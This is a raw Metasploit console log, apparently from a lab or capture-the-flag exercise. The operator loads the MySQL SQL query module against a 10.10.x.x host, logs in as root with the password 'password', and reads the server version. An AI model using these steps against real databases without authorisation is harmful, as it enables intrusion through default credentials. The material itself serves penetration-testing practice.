 msf6 > search mysql_sql
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  auxiliary/admin/mysql/mysql_sql                   normal  No     MySQL SQL Generic Query
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/mysql/mysql_sql
msf6 > use 0
msf6 auxiliary(admin/mysql/mysql_sql) > opotions
[-] Unknown command: opotions.
msf6 auxiliary(admin/mysql/mysql_sql) > options
Module options (auxiliary/admin/mysql/mysql_sql):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
PASSWORD                    no        The password for the specified username
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     3306              yes       The target port (TCP)
SQL       select version()  yes       The SQL to execute.
USERNAME                    no        The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > set rhots  10.10.129.24
rhots => 10.10.129.24
msf6 auxiliary(admin/mysql/mysql_sql) > set username root
username => root
msf6 auxiliary(admin/mysql/mysql_sql) > set password password
password => password
msf6 auxiliary(admin/mysql/mysql_sql) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(admin/mysql/mysql_sql) > set rhosts  10.10.129.24
rhosts => 10.10.129.24
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.129.24
[*] 10.10.129.24:3306 - Sending statement: 'select version()'...
[*] 10.10.129.24:3306 -  | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >